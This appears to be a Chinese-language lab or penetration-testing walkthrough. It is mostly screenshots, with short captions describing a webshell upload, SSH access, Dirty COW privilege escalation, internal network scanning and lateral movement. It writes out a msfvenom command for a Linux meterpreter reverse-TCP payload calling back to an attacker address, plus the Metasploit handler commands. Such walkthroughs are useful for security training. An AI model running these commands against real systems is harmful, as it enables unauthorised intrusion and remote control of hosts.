

上传:

加权限后运行:(失败了)



这里有个mysql文件夹:

这里添加了一个用户





这台主机的22端口是开放的尝试登录:

登录成功了

权限不够:

尝试上线msf(失败了,这里就不放了)



直接提权:



这里Linux kernel>2.6.22可以直接用脏牛

脏牛:https://github.com/Rvn0xsy/linux_dirty



提权到root了

查看一下网卡:

那上面那台主机使用的NGINX反向代理代理到这个网口的,所以刚刚的webshell是另外一台的主机:

现在做内网穿透将这台主机代理出来:我测试我这有问题(我的环境有安全设备拦截了msf的流量)

我这直接用内网网卡做:msf







msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.93.128 LPORT=8888 -f elf > mshell.elfmsfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.93.128

set lport 8888

run





内网探测:

这台应该是NGINX反向代理那台:

fscna探测一下:



上线msf

上面没成功这里有root权限直接上传马上线:

横向移动









